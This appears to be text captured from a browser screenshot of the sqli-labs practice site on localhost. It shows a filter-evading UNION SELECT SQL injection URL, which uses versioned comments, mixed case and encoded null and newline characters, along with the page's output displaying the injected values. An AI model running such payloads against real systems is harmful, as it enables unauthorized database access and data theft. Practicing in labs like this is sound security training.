 http://127.0.0.1/sqli1/Less-1/?id=-1'/*|--|*//*!10044UnIon*//*%00*/--+aaaa%20%0a/*!10044SeLECT*//**/11111,2222,3333--+-
编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
建议网站 网页快讯库
**Error Based- String**
Welcome Dhakkan
Your Login name:2222
Your Password:3333
这波很hacker